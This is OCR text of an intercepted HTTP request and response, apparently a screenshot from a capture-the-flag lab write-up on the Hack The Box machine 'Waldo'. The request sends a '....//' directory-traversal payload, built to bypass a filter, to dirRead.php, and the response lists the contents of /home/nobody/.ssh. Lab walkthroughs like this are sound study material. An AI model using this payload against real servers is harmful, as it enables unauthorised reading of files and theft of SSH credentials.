 Go Cancel < > Target:
Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: waldo.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://waldo.htb/list.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
path=....//....//....//....//....//home/nobody/.ssh
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Sun, 05 Aug 2018 01:55:01 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 53
[".","..",".monitor","authorized_keys","known_hosts"]